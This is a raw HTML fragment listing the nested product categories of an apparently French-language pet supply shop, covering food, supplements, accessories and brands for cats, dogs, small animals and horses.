  <a href="#" data-cate-id="51" data-cate-name="Hill&#039;s Science Plan pour chat" class="cate-item cate-level-6" >------Hill&#039;s Science Plan pour chat</a>
  <a href="#" data-cate-id="11" data-cate-name="Par Age du chat" class="cate-item cate-level-4" >----Par Age du chat</a>
  <a href="#" data-cate-id="33" data-cate-name="Kitten - Junior Cat" class="cate-item cate-level-5" >-----Kitten - Junior Cat</a>
  <a href="#" data-cate-id="34" data-cate-name="Adult Cat" class="cate-item cate-level-5" >-----Adult Cat</a>
  <a href="#" data-cate-id="35" data-cate-name="Senior Cat" class="cate-item cate-level-5" >-----Senior Cat</a>
  <a href="#" data-cate-id="12" data-cate-name="Par Utilité, Pathologie" class="cate-item cate-level-4" >----Par Utilité, Pathologie</a>
  <a href="#" data-cate-id="65" data-cate-name="peau,poils, soins et hygiène cutanés			" class="cate-item cate-level-5" >-----peau,poils, soins et hygiène cutanés			</a>
  <a href="#" data-cate-id="66" data-cate-name="immunité, allergie,système immunitaire				" class="cate-item cate-level-5" >-----immunité, allergie,système immunitaire				</a>
  <a href="#" data-cate-id="67" data-cate-name="comportement, calme, douleur, troubles neurologiques" class="cate-item cate-level-5" >-----comportement, calme, douleur, troubles neurologiques</a>
  <a href="#" data-cate-id="70" data-cate-name="vitamines, oligoéléments, fortifiants, convalescence, réhydratation" class="cate-item cate-level-5" >-----vitamines, oligoéléments, fortifiants, convalescence, réhydratation</a>
  <a href="#" data-cate-id="72" data-cate-name="foie, voies biliaires et pancréas" class="cate-item cate-level-5" >-----foie, voies biliaires et pancréas</a>
  <a href="#" data-cate-id="73" data-cate-name="gastrointestinal" class="cate-item cate-level-5" >-----gastrointestinal</a>
  <a href="#" data-cate-id="74" data-cate-name="articulations, muscles, système locomoteur" class="cate-item cate-level-5" >-----articulations, muscles, système locomoteur</a>
  <a href="#" data-cate-id="76" data-cate-name="oreilles" class="cate-item cate-level-5" >-----oreilles</a>
  <a href="#" data-cate-id="77" data-cate-name="dents, hygiène buccale" class="cate-item cate-level-5" >-----dents, hygiène buccale</a>
  <a href="#" data-cate-id="78" data-cate-name="urines, voies urinaires" class="cate-item cate-level-5" >-----urines, voies urinaires</a>
  <a href="#" data-cate-id="79" data-cate-name="poids, gestion du poids" class="cate-item cate-level-5" >-----poids, gestion du poids</a>
  <a href="#" data-cate-id="80" data-cate-name="troubles métaboliques et hormonaux, diabète" class="cate-item cate-level-5" >-----troubles métaboliques et hormonaux, diabète</a>
  <a href="#" data-cate-id="81" data-cate-name="cœur, système cardiovasculaire" class="cate-item cate-level-5" >-----cœur, système cardiovasculaire</a>
  <a href="#" data-cate-id="82" data-cate-name="reins" class="cate-item cate-level-5" >-----reins</a>
  <a href="#" data-cate-id="8" data-cate-name="Compléments Alimentaires, Hygiène et Médication pour chat" class="cate-item cate-level-3" >---Compléments Alimentaires, Hygiène et Médication pour chat</a>
  <a href="#" data-cate-id="83" data-cate-name="peau,poils, soins et hygiène cutanés" class="cate-item cate-level-4" >----peau,poils, soins et hygiène cutanés</a>
  <a href="#" data-cate-id="84" data-cate-name="immunité, allergie,système immunitaire" class="cate-item cate-level-4" >----immunité, allergie,système immunitaire</a>
  <a href="#" data-cate-id="85" data-cate-name="comportement, calme, douleur, troubles neurologiques" class="cate-item cate-level-4" >----comportement, calme, douleur, troubles neurologiques</a>
  <a href="#" data-cate-id="86" data-cate-name="blessures, plaies, désinfection" class="cate-item cate-level-4" >----blessures, plaies, désinfection</a>
  <a href="#" data-cate-id="87" data-cate-name="ectoparasites" class="cate-item cate-level-4" >----ectoparasites</a>
  <a href="#" data-cate-id="88" data-cate-name="vitamines, oligoéléments, fortifiants, convalescence, réhydratation" class="cate-item cate-level-4" >----vitamines, oligoéléments, fortifiants, convalescence, réhydratation</a>
  <a href="#" data-cate-id="89" data-cate-name="respiration, rhinite, voies respiratoires" class="cate-item cate-level-4" >----respiration, rhinite, voies respiratoires</a>
  <a href="#" data-cate-id="90" data-cate-name="foie, voies biliaires et pancréas" class="cate-item cate-level-4" >----foie, voies biliaires et pancréas</a>
  <a href="#" data-cate-id="91" data-cate-name="gastrointestinal" class="cate-item cate-level-4" >----gastrointestinal</a>
  <a href="#" data-cate-id="92" data-cate-name="articulations, muscles, système locomoteur" class="cate-item cate-level-4" >----articulations, muscles, système locomoteur</a>
  <a href="#" data-cate-id="93" data-cate-name="yeux" class="cate-item cate-level-4" >----yeux</a>
  <a href="#" data-cate-id="94" data-cate-name="oreilles" class="cate-item cate-level-4" >----oreilles</a>
  <a href="#" data-cate-id="95" data-cate-name="dents, hygiène buccale" class="cate-item cate-level-4" >----dents, hygiène buccale</a>
  <a href="#" data-cate-id="96" data-cate-name="urines, voies urinaires" class="cate-item cate-level-4" >----urines, voies urinaires</a>
  <a href="#" data-cate-id="98" data-cate-name="poids, gestion du poids" class="cate-item cate-level-4" >----poids, gestion du poids</a>
  <a href="#" data-cate-id="99" data-cate-name="troubles métaboliques et hormonaux, diabète" class="cate-item cate-level-4" >----troubles métaboliques et hormonaux, diabète</a>
  <a href="#" data-cate-id="100" data-cate-name="cœur, système cardiovasculaire" class="cate-item cate-level-4" >----cœur, système cardiovasculaire</a>
  <a href="#" data-cate-id="101" data-cate-name="reins" class="cate-item cate-level-4" >----reins</a>
  <a href="#" data-cate-id="6" data-cate-name="Accessoires - Matériel pour chat" class="cate-item cate-level-3" >---Accessoires - Matériel pour chat</a>
  <a href="#" data-cate-id="148" data-cate-name="Chatières" class="cate-item cate-level-4" >----Chatières</a>
  <a href="#" data-cate-id="150" data-cate-name="Jeux - Occupation - Education" class="cate-item cate-level-4" >----Jeux - Occupation - Education</a>
  <a href="#" data-cate-id="164" data-cate-name="Soins - Entretien - Diagnostic" class="cate-item cate-level-4" >----Soins - Entretien - Diagnostic</a>
  <a href="#" data-cate-id="267" data-cate-name="Ecuelles - Gourdes- Ralentisseurs d&#039;alimentation" class="cate-item cate-level-4" >----Ecuelles - Gourdes- Ralentisseurs d&#039;alimentation</a>
  <a href="#" data-cate-id="165" data-cate-name="Bien-Etre - Confort" class="cate-item cate-level-4" >----Bien-Etre - Confort</a>
  <a href="#" data-cate-id="149" data-cate-name="Caisses - Boxes - Transports - Voyages" class="cate-item cate-level-4" >----Caisses - Boxes - Transports - Voyages</a>
  <a href="#" data-cate-id="266" data-cate-name="Protection - Sécurité  - Traçage" class="cate-item cate-level-4" >----Protection - Sécurité  - Traçage</a>
  <a href="#" data-cate-id="151" data-cate-name="Tout pour les chats" class="cate-item cate-level-4" >----Tout pour les chats</a>
  <a href="#" data-cate-id="167" data-cate-name="Pour les humains qui aiment les chats" class="cate-item cate-level-4" >----Pour les humains qui aiment les chats</a>
  <a href="#" data-cate-id="223" data-cate-name="Marques pour chat (hormis aliments)" class="cate-item cate-level-3" >---Marques pour chat (hormis aliments)</a>
  <a href="#" data-cate-id="232" data-cate-name="Furminator" class="cate-item cate-level-4" >----Furminator</a>
  <a href="#" data-cate-id="230" data-cate-name="Plaque Off" class="cate-item cate-level-4" >----Plaque Off</a>
  <a href="#" data-cate-id="228" data-cate-name="VetPlus" class="cate-item cate-level-4" >----VetPlus</a>
  <a href="#" data-cate-id="245" data-cate-name="Fortiflora" class="cate-item cate-level-4" >----Fortiflora</a>
  <a href="#" data-cate-id="246" data-cate-name="Cosequin - Dasuquin" class="cate-item cate-level-4" >----Cosequin - Dasuquin</a>
  <a href="#" data-cate-id="250" data-cate-name="Vetramil" class="cate-item cate-level-4" >----Vetramil</a>
  <a href="#" data-cate-id="257" data-cate-name="Caniviton" class="cate-item cate-level-4" >----Caniviton</a>
  <a href="#" data-cate-id="260" data-cate-name="Schweizer" class="cate-item cate-level-4" >----Schweizer</a>
  <a href="#" data-cate-id="270" data-cate-name="Protexin" class="cate-item cate-level-4" >----Protexin</a>
  <a href="#" data-cate-id="274" data-cate-name="Alfavet" class="cate-item cate-level-4" >----Alfavet</a>
  <a href="#" data-cate-id="279" data-cate-name="Inuvet" class="cate-item cate-level-4" >----Inuvet</a>
  <a href="#" data-cate-id="287" data-cate-name="TRM" class="cate-item cate-level-4" >----TRM</a>
  <a href="#" data-cate-id="13" data-cate-name="Friandises pour chat" class="cate-item cate-level-3" >---Friandises pour chat</a>
  <a href="#" data-cate-id="295" data-cate-name="Saison estivale Chat" class="cate-item cate-level-3" >---Saison estivale Chat</a>
  <a href="#" data-cate-id="4" data-cate-name="Chien" class="cate-item cate-level-2" >--Chien</a>
  <a href="#" data-cate-id="14" data-cate-name="Aliments chien" class="cate-item cate-level-3" >---Aliments chien</a>
  <a href="#" data-cate-id="19" data-cate-name="Aliments chien par Marque" class="cate-item cate-level-4" >----Aliments chien par Marque</a>
  <a href="#" data-cate-id="25" data-cate-name="Specific pour chien" class="cate-item cate-level-5" >-----Specific pour chien</a>
  <a href="#" data-cate-id="63" data-cate-name="Specific Veterinary Diet pour chien" class="cate-item cate-level-6" >------Specific Veterinary Diet pour chien</a>
  <a href="#" data-cate-id="64" data-cate-name="Specific Everyday Diet pour chien" class="cate-item cate-level-6" >------Specific Everyday Diet pour chien</a>
  <a href="#" data-cate-id="26" data-cate-name="Les 2 gammes Purina Proplan pour chien" class="cate-item cate-level-5" >-----Les 2 gammes Purina Proplan pour chien</a>
  <a href="#" data-cate-id="59" data-cate-name="Purina ProPlan Veterinary Diets pour chien" class="cate-item cate-level-6" >------Purina ProPlan Veterinary Diets pour chien</a>
  <a href="#" data-cate-id="60" data-cate-name="Purina ProPlan everyday pour chien" class="cate-item cate-level-6" >------Purina ProPlan everyday pour chien</a>
  <a href="#" data-cate-id="23" data-cate-name="Royal Canin pour chien" class="cate-item cate-level-5" >-----Royal Canin pour chien</a>
  <a href="#" data-cate-id="45" data-cate-name="Royal Canin Veterinary Diet pour chien" class="cate-item cate-level-6" >------Royal Canin Veterinary Diet pour chien</a>
  <a href="#" data-cate-id="46" data-cate-name="Royal Canin Veterinary Expert Nutrition pour chien" class="cate-item cate-level-6" >------Royal Canin Veterinary Expert Nutrition pour chien</a>
  <a href="#" data-cate-id="47" data-cate-name="Royal Canin Lifestyle " class="cate-item cate-level-6" >------Royal Canin Lifestyle </a>
  <a href="#" data-cate-id="48" data-cate-name="Royal Canin Breed Health pour chien" class="cate-item cate-level-6" >------Royal Canin Breed Health pour chien</a>
  <a href="#" data-cate-id="24" data-cate-name="Hill’s pour chien" class="cate-item cate-level-5" >-----Hill’s pour chien</a>
  <a href="#" data-cate-id="53" data-cate-name="Hill&#039;s VetEssentials pour chien" class="cate-item cate-level-6" >------Hill&#039;s VetEssentials pour chien</a>
  <a href="#" data-cate-id="55" data-cate-name="Hill&#039;s Prescription Diet pour chien" class="cate-item cate-level-6" >------Hill&#039;s Prescription Diet pour chien</a>
  <a href="#" data-cate-id="54" data-cate-name="Hill&#039;s Science Plan pour chien" class="cate-item cate-level-6" >------Hill&#039;s Science Plan pour chien</a>
  <a href="#" data-cate-id="137" data-cate-name="Par Taille de chien" class="cate-item cate-level-4" >----Par Taille de chien</a>
  <a href="#" data-cate-id="138" data-cate-name="Chien de Petite Taille &quot;Small Dog&quot;" class="cate-item cate-level-5" >-----Chien de Petite Taille &quot;Small Dog&quot;</a>
  <a href="#" data-cate-id="139" data-cate-name="Chien de Taille Moyenne  &quot;Medium Dog&quot;" class="cate-item cate-level-5" >-----Chien de Taille Moyenne  &quot;Medium Dog&quot;</a>
  <a href="#" data-cate-id="140" data-cate-name="Chien de Grande Taille &quot;large dog breeds&quot;" class="cate-item cate-level-5" >-----Chien de Grande Taille &quot;large dog breeds&quot;</a>
  <a href="#" data-cate-id="141" data-cate-name="Chien de Taille Géante &quot;geant breeds&quot;" class="cate-item cate-level-5" >-----Chien de Taille Géante &quot;geant breeds&quot;</a>
  <a href="#" data-cate-id="20" data-cate-name="Par Age du chien" class="cate-item cate-level-4" >----Par Age du chien</a>
  <a href="#" data-cate-id="27" data-cate-name="Chiot - Junior dog" class="cate-item cate-level-5" >-----Chiot - Junior dog</a>
  <a href="#" data-cate-id="28" data-cate-name="Adult dog" class="cate-item cate-level-5" >-----Adult dog</a>
  <a href="#" data-cate-id="36" data-cate-name="Senior dog" class="cate-item cate-level-5" >-----Senior dog</a>
  <a href="#" data-cate-id="21" data-cate-name="Par Utilité, Pathologie " class="cate-item cate-level-4" >----Par Utilité, Pathologie </a>
  <a href="#" data-cate-id="102" data-cate-name="peau, poils, soins et hygiène cutanés" class="cate-item cate-level-5" >-----peau, poils, soins et hygiène cutanés</a>
  <a href="#" data-cate-id="103" data-cate-name="immunité, allergie,système immunitaire" class="cate-item cate-level-5" >-----immunité, allergie,système immunitaire</a>
  <a href="#" data-cate-id="104" data-cate-name="comportement, calme, douleur, troubles neurologiques" class="cate-item cate-level-5" >-----comportement, calme, douleur, troubles neurologiques</a>
  <a href="#" data-cate-id="106" data-cate-name="vitamines, oligoéléments, fortifiants, convalescence, réhydratation" class="cate-item cate-level-5" >-----vitamines, oligoéléments, fortifiants, convalescence, réhydratation</a>
  <a href="#" data-cate-id="108" data-cate-name="foie, voies biliaires et pancréas" class="cate-item cate-level-5" >-----foie, voies biliaires et pancréas</a>
  <a href="#" data-cate-id="109" data-cate-name="gastrointestinal" class="cate-item cate-level-5" >-----gastrointestinal</a>
  <a href="#" data-cate-id="110" data-cate-name="articulations, muscles, système locomoteur" class="cate-item cate-level-5" >-----articulations, muscles, système locomoteur</a>
  <a href="#" data-cate-id="112" data-cate-name="oreilles" class="cate-item cate-level-5" >-----oreilles</a>
  <a href="#" data-cate-id="113" data-cate-name="dents, hygiène buccale" class="cate-item cate-level-5" >-----dents, hygiène buccale</a>
  <a href="#" data-cate-id="114" data-cate-name="urines, voies urinaires" class="cate-item cate-level-5" >-----urines, voies urinaires</a>
  <a href="#" data-cate-id="115" data-cate-name="poids, gestion du poids" class="cate-item cate-level-5" >-----poids, gestion du poids</a>
  <a href="#" data-cate-id="116" data-cate-name="troubles métaboliques et hormonaux, diabète" class="cate-item cate-level-5" >-----troubles métaboliques et hormonaux, diabète</a>
  <a href="#" data-cate-id="117" data-cate-name="cœur, système cardiovasculaire" class="cate-item cate-level-5" >-----cœur, système cardiovasculaire</a>
  <a href="#" data-cate-id="118" data-cate-name="reins" class="cate-item cate-level-5" >-----reins</a>
  <a href="#" data-cate-id="180" data-cate-name="Par Race de chien" class="cate-item cate-level-4" >----Par Race de chien</a>
  <a href="#" data-cate-id="197" data-cate-name="Beagle" class="cate-item cate-level-5" >-----Beagle</a>
  <a href="#" data-cate-id="189" data-cate-name="Berger Allemand" class="cate-item cate-level-5" >-----Berger Allemand</a>
  <a href="#" data-cate-id="199" data-cate-name="Bichon Maltais" class="cate-item cate-level-5" >-----Bichon Maltais</a>
  <a href="#" data-cate-id="187" data-cate-name="Bouledogue Anglais" class="cate-item cate-level-5" >-----Bouledogue Anglais</a>
  <a href="#" data-cate-id="188" data-cate-name="Bouledogue Français" class="cate-item cate-level-5" >-----Bouledogue Français</a>
  <a href="#" data-cate-id="181" data-cate-name="Boxer" class="cate-item cate-level-5" >-----Boxer</a>
  <a href="#" data-cate-id="194" data-cate-name="Caniche" class="cate-item cate-level-5" >-----Caniche</a>
  <a href="#" data-cate-id="193" data-cate-name="Carlin" class="cate-item cate-level-5" >-----Carlin</a>
  <a href="#" data-cate-id="182" data-cate-name="Cavalier King Charles" class="cate-item cate-level-5" >-----Cavalier King Charles</a>
  <a href="#" data-cate-id="183" data-cate-name="Chihuahua" class="cate-item cate-level-5" >-----Chihuahua</a>
  <a href="#" data-cate-id="184" data-cate-name="Cocker" class="cate-item cate-level-5" >-----Cocker</a>
  <a href="#" data-cate-id="186" data-cate-name="Dalmatien" class="cate-item cate-level-5" >-----Dalmatien</a>
  <a href="#" data-cate-id="198" data-cate-name="Dogue Allemand" class="cate-item cate-level-5" >-----Dogue Allemand</a>
  <a href="#" data-cate-id="190" data-cate-name="Golden Retriever" class="cate-item cate-level-5" >-----Golden Retriever</a>
  <a href="#" data-cate-id="191" data-cate-name="Jack Russel" class="cate-item cate-level-5" >-----Jack Russel</a>
  <a href="#" data-cate-id="192" data-cate-name="Labrador Retriever" class="cate-item cate-level-5" >-----Labrador Retriever</a>
  <a href="#" data-cate-id="289" data-cate-name="Poméranien" class="cate-item cate-level-5" >-----Poméranien</a>
  <a href="#" data-cate-id="195" data-cate-name="Rottweiler" class="cate-item cate-level-5" >-----Rottweiler</a>
  <a href="#" data-cate-id="200" data-cate-name="Setter" class="cate-item cate-level-5" >-----Setter</a>
  <a href="#" data-cate-id="201" data-cate-name="Shih Tzu" class="cate-item cate-level-5" >-----Shih Tzu</a>
  <a href="#" data-cate-id="185" data-cate-name="Teckel" class="cate-item cate-level-5" >-----Teckel</a>
  <a href="#" data-cate-id="202" data-cate-name="Westie" class="cate-item cate-level-5" >-----Westie</a>
  <a href="#" data-cate-id="196" data-cate-name="Yorkshire Terrier" class="cate-item cate-level-5" >-----Yorkshire Terrier</a>
  <a href="#" data-cate-id="16" data-cate-name="Compléments alimentaires, Hygiène et Médication pour chien" class="cate-item cate-level-3" >---Compléments alimentaires, Hygiène et Médication pour chien</a>
  <a href="#" data-cate-id="119" data-cate-name="Peau - Poils - Soins et Hygiène cutanés	" class="cate-item cate-level-4" >----Peau - Poils - Soins et Hygiène cutanés	</a>
  <a href="#" data-cate-id="120" data-cate-name="immunité, allergie,système immunitaire" class="cate-item cate-level-4" >----immunité, allergie,système immunitaire</a>
  <a href="#" data-cate-id="121" data-cate-name="comportement, calme, douleur, troubles neurologiques" class="cate-item cate-level-4" >----comportement, calme, douleur, troubles neurologiques</a>
  <a href="#" data-cate-id="122" data-cate-name="blessures, plaies, désinfection" class="cate-item cate-level-4" >----blessures, plaies, désinfection</a>
  <a href="#" data-cate-id="123" data-cate-name="ectoparasites" class="cate-item cate-level-4" >----ectoparasites</a>
  <a href="#" data-cate-id="124" data-cate-name="vitamines, oligoéléments, fortifiants, convalescence, réhydratation" class="cate-item cate-level-4" >----vitamines, oligoéléments, fortifiants, convalescence, réhydratation</a>
  <a href="#" data-cate-id="125" data-cate-name="respiration, rhinite, voies respiratoires" class="cate-item cate-level-4" >----respiration, rhinite, voies respiratoires</a>
  <a href="#" data-cate-id="126" data-cate-name="foie, voies biliaires et pancréas" class="cate-item cate-level-4" >----foie, voies biliaires et pancréas</a>
  <a href="#" data-cate-id="127" data-cate-name="gastrointestinal" class="cate-item cate-level-4" >----gastrointestinal</a>
  <a href="#" data-cate-id="128" data-cate-name="articulations, muscles, système locomoteur" class="cate-item cate-level-4" >----articulations, muscles, système locomoteur</a>
  <a href="#" data-cate-id="129" data-cate-name="yeux" class="cate-item cate-level-4" >----yeux</a>
  <a href="#" data-cate-id="130" data-cate-name="oreilles" class="cate-item cate-level-4" >----oreilles</a>
  <a href="#" data-cate-id="131" data-cate-name="dents, hygiène buccale" class="cate-item cate-level-4" >----dents, hygiène buccale</a>
  <a href="#" data-cate-id="132" data-cate-name="urines, voies urinaires" class="cate-item cate-level-4" >----urines, voies urinaires</a>
  <a href="#" data-cate-id="133" data-cate-name="poids, gestion du poids" class="cate-item cate-level-4" >----poids, gestion du poids</a>
  <a href="#" data-cate-id="134" data-cate-name="troubles métaboliques et hormonaux, diabète" class="cate-item cate-level-4" >----troubles métaboliques et hormonaux, diabète</a>
  <a href="#" data-cate-id="135" data-cate-name="cœur, système cardiovasculaire" class="cate-item cate-level-4" >----cœur, système cardiovasculaire</a>
  <a href="#" data-cate-id="136" data-cate-name="reins" class="cate-item cate-level-4" >----reins</a>
  <a href="#" data-cate-id="15" data-cate-name="Accessoires - Matériel pour chien" class="cate-item cate-level-3" >---Accessoires - Matériel pour chien</a>
  <a href="#" data-cate-id="143" data-cate-name="Colliers" class="cate-item cate-level-4" >----Colliers</a>
  <a href="#" data-cate-id="153" data-cate-name="Hunter" class="cate-item cate-level-5" >-----Hunter</a>
  <a href="#" data-cate-id="154" data-cate-name="Grossenbacher" class="cate-item cate-level-5" >-----Grossenbacher</a>
  <a href="#" data-cate-id="142" data-cate-name="Laisses - Longes" class="cate-item cate-level-4" >----Laisses - Longes</a>
  <a href="#" data-cate-id="155" data-cate-name="Hunter" class="cate-item cate-level-5" >-----Hunter</a>
  <a href="#" data-cate-id="156" data-cate-name="Grossenbacher" class="cate-item cate-level-5" >-----Grossenbacher</a>
  <a href="#" data-cate-id="144" data-cate-name="Harnais" class="cate-item cate-level-4" >----Harnais</a>
  <a href="#" data-cate-id="157" data-cate-name="Hunter" class="cate-item cate-level-5" >-----Hunter</a>
  <a href="#" data-cate-id="158" data-cate-name="Grossenbacher" class="cate-item cate-level-5" >-----Grossenbacher</a>
  <a href="#" data-cate-id="159" data-cate-name="Julius K9" class="cate-item cate-level-5" >-----Julius K9</a>
  <a href="#" data-cate-id="163" data-cate-name="Soins - Entretien - Diagnostic pour chien" class="cate-item cate-level-4" >----Soins - Entretien - Diagnostic pour chien</a>
  <a href="#" data-cate-id="162" data-cate-name="Bien-Etre - Confort pour chien" class="cate-item cate-level-4" >----Bien-Etre - Confort pour chien</a>
  <a href="#" data-cate-id="269" data-cate-name="Ecuelles - Gourdes - Ralentisseurs d&#039;alimentation" class="cate-item cate-level-4" >----Ecuelles - Gourdes - Ralentisseurs d&#039;alimentation</a>
  <a href="#" data-cate-id="145" data-cate-name="Jeux - Occupation - Education" class="cate-item cate-level-4" >----Jeux - Occupation - Education</a>
  <a href="#" data-cate-id="146" data-cate-name="Boxes - Transport - Voyages" class="cate-item cate-level-4" >----Boxes - Transport - Voyages</a>
  <a href="#" data-cate-id="161" data-cate-name="Protections - Sécurité - Traçage" class="cate-item cate-level-4" >----Protections - Sécurité - Traçage</a>
  <a href="#" data-cate-id="147" data-cate-name="Tout pour les chiens" class="cate-item cate-level-4" >----Tout pour les chiens</a>
  <a href="#" data-cate-id="152" data-cate-name="Pour les humains qui aiment les chiens" class="cate-item cate-level-4" >----Pour les humains qui aiment les chiens</a>
  <a href="#" data-cate-id="224" data-cate-name="Marques pour chien (hormis aliments)" class="cate-item cate-level-3" >---Marques pour chien (hormis aliments)</a>
  <a href="#" data-cate-id="233" data-cate-name="Furminator" class="cate-item cate-level-4" >----Furminator</a>
  <a href="#" data-cate-id="231" data-cate-name="Plaque Off" class="cate-item cate-level-4" >----Plaque Off</a>
  <a href="#" data-cate-id="229" data-cate-name="VetPlus" class="cate-item cate-level-4" >----VetPlus</a>
  <a href="#" data-cate-id="244" data-cate-name="Fortiflora" class="cate-item cate-level-4" >----Fortiflora</a>
  <a href="#" data-cate-id="248" data-cate-name="Cosequin - Dasuquin" class="cate-item cate-level-4" >----Cosequin - Dasuquin</a>
  <a href="#" data-cate-id="249" data-cate-name="Canosan" class="cate-item cate-level-4" >----Canosan</a>
  <a href="#" data-cate-id="251" data-cate-name="Vetramil" class="cate-item cate-level-4" >----Vetramil</a>
  <a href="#" data-cate-id="258" data-cate-name="Caniviton" class="cate-item cate-level-4" >----Caniviton</a>
  <a href="#" data-cate-id="259" data-cate-name="Nutrilabs" class="cate-item cate-level-4" >----Nutrilabs</a>
  <a href="#" data-cate-id="261" data-cate-name="Schweizer" class="cate-item cate-level-4" >----Schweizer</a>
  <a href="#" data-cate-id="271" data-cate-name="Protexin" class="cate-item cate-level-4" >----Protexin</a>
  <a href="#" data-cate-id="275" data-cate-name="Alfavet" class="cate-item cate-level-4" >----Alfavet</a>
  <a href="#" data-cate-id="280" data-cate-name="Inuvet" class="cate-item cate-level-4" >----Inuvet</a>
  <a href="#" data-cate-id="288" data-cate-name="TRM" class="cate-item cate-level-4" >----TRM</a>
  <a href="#" data-cate-id="22" data-cate-name="Friandises pour chien" class="cate-item cate-level-3" >---Friandises pour chien</a>
  <a href="#" data-cate-id="294" data-cate-name="Saison estivale Chien" class="cate-item cate-level-3" >---Saison estivale Chien</a>
  <a href="#" data-cate-id="37" data-cate-name="NAC" class="cate-item cate-level-2" >--NAC</a>
  <a href="#" data-cate-id="38" data-cate-name="Aliments NAC" class="cate-item cate-level-3" >---Aliments NAC</a>
  <a href="#" data-cate-id="39" data-cate-name="Compléments alimentaires, Hygiène  et Médication pour NAC" class="cate-item cate-level-3" >---Compléments alimentaires, Hygiène  et Médication pour NAC</a>
  <a href="#" data-cate-id="212" data-cate-name="Rodicare" class="cate-item cate-level-4" >----Rodicare</a>
  <a href="#" data-cate-id="40" data-cate-name="Accessoires - Matériel pour NAC" class="cate-item cate-level-3" >---Accessoires - Matériel pour NAC</a>
  <a href="#" data-cate-id="168" data-cate-name="Jeux - Occupation - Education pour NAC" class="cate-item cate-level-4" >----Jeux - Occupation - Education pour NAC</a>
  <a href="#" data-cate-id="169" data-cate-name="Diagnostic et soins pour NAC" class="cate-item cate-level-4" >----Diagnostic et soins pour NAC</a>
  <a href="#" data-cate-id="170" data-cate-name="Bien-être pour NAC" class="cate-item cate-level-4" >----Bien-être pour NAC</a>
  <a href="#" data-cate-id="225" data-cate-name="Marques pour NAC" class="cate-item cate-level-3" >---Marques pour NAC</a>
  <a href="#" data-cate-id="252" data-cate-name="Vetramil" class="cate-item cate-level-4" >----Vetramil</a>
  <a href="#" data-cate-id="253" data-cate-name="Rodicare" class="cate-item cate-level-4" >----Rodicare</a>
  <a href="#" data-cate-id="272" data-cate-name="Protexin" class="cate-item cate-level-4" >----Protexin</a>
  <a href="#" data-cate-id="276" data-cate-name="Alfavet" class="cate-item cate-level-4" >----Alfavet</a>
  <a href="#" data-cate-id="277" data-cate-name="Science Selective" class="cate-item cate-level-4" >----Science Selective</a>
  <a href="#" data-cate-id="281" data-cate-name="Inuvet" class="cate-item cate-level-4" >----Inuvet</a>
  <a href="#" data-cate-id="173" data-cate-name="Compléments alimentaires, Hygiène et Médication pour chevaux" class="cate-item cate-level-5" >-----Compléments alimentaires, Hygiène et Médication pour chevaux</a>
  <a href="#" data-cate-id="209" data-cate-name="Cosequin pour chevaux" class="cate-item cate-level-6" >------Cosequin pour chevaux</a>
  <a href="#" data-cate-id="211" data-cate-name="Equina" class="cate-item cate-level-6" >------Equina</a>
  <a href="#" data-cate-id="206" data-cate-name="Equi-Strath pour chevaux" class="cate-item cate-level-6" >------Equi-Strath pour chevaux</a>
  <a href="#" data-cate-id="174" data-cate-name="Equistro" class="cate-item cate-level-6" >------Equistro</a>
  <a href="#" data-cate-id="210" data-cate-name="NutriLabs pour chevaux" class="cate-item cate-level-6" >------NutriLabs pour chevaux</a>
  <a href="#" data-cate-id="205" data-cate-name="Protexin Equine Premium" class="cate-item cate-level-6" >------Protexin Equine Premium</a>
  <a href="#" data-cate-id="207" data-cate-name="Ufamed pour chevaux" class="cate-item cate-level-6" >------Ufamed pour chevaux</a>
  <a href="#" data-cate-id="208" data-cate-name="Zylkène pour chevaux" class="cate-item cate-level-6" >------Zylkène pour chevaux</a>
  <a href="#" data-cate-id="172" data-cate-name="Cheval" class="cate-item cate-level-2" >--Cheval</a>
  <a href="#" data-cate-id="204" data-cate-name="Accessoires - Matériel pour chevaux" class="cate-item cate-level-3" >---Accessoires - Matériel pour chevaux</a>
  <a href="#" data-cate-id="226" data-cate-name="Marques pour chevaux" class="cate-item cate-level-3" >---Marques pour chevaux</a>
  <a href="#" data-cate-id="273" data-cate-name="Alfavet" class="cate-item cate-level-4" >----Alfavet</a>
  <a href="#" data-cate-id="234" data-cate-name="Derbymed" class="cate-item cate-level-4" >----Derbymed</a>
  <a href="#" data-cate-id="235" data-cate-name="Boehringer" class="cate-item cate-level-4" >----Boehringer</a>
  <a href="#" data-cate-id="236" data-cate-name="Cosequin - Dasuquin" class="cate-item cate-level-4" >----Cosequin - Dasuquin</a>
  <a href="#" data-cate-id="237" data-cate-name="Equina" class="cate-item cate-level-4" >----Equina</a>
  <a href="#" data-cate-id="238" data-cate-name="Equistrath" class="cate-item cate-level-4" >----Equistrath</a>
  <a href="#" data-cate-id="239" data-cate-name="Equistro" class="cate-item cate-level-4" >----Equistro</a>
  <a href="#" data-cate-id="240" data-cate-name="Nutrilabs" class="cate-item cate-level-4" >----Nutrilabs</a>
  <a href="#" data-cate-id="241" data-cate-name="Protexin" class="cate-item cate-level-4" >----Protexin</a>
  <a href="#" data-cate-id="242" data-cate-name="Ufamed" class="cate-item cate-level-4" >----Ufamed</a>
  <a href="#" data-cate-id="243" data-cate-name="Zylkène" class="cate-item cate-level-4" >----Zylkène</a>
  <a href="#" data-cate-id="256" data-cate-name="Vetramil" class="cate-item cate-level-4" >----Vetramil</a>
  <a href="#" data-cate-id="283" data-cate-name="Audevard" class="cate-item cate-level-4" >----Audevard</a>
  <a href="#" data-cate-id="286" data-cate-name="TRM" class="cate-item cate-level-4" >----TRM</a>
  <a href="#" data-cate-id="171" data-cate-name="Divers" class="cate-item cate-level-2" >--Divers</a>
  <a href="#" data-cate-id="265" data-cate-name="Bonnes affaires " class="cate-item cate-level-2" >--Bonnes affaires </a>
  <a href="#" data-cate-id="298" data-cate-name="Bonnes affaires CHAT" class="cate-item cate-level-3" >---Bonnes affaires CHAT</a>
  <a href="#" data-cate-id="297" data-cate-name="Bonnes affaires CHIEN" class="cate-item cate-level-3" >---Bonnes affaires CHIEN</a>
  <a href="#" data-cate-id="300" data-cate-name="Bonnes affaires NAC" class="cate-item cate-level-3" >---Bonnes affaires NAC</a>
  <a href="#" data-cate-id="299" data-cate-name="Bonnes affaires CHEVAUX" class="cate-item cate-level-3" >---Bonnes affaires CHEVAUX</a>
  <a href="#" data-cate-id="303" data-cate-name="Bonnes affaires DIVERS" class="cate-item cate-level-3" >---Bonnes affaires DIVERS</a>
  <a href="#" data-cate-id="310" data-cate-name="PURINA ProPlan Aliment humide" class="cate-item cate-level-2" >--PURINA ProPlan Aliment humide</a>
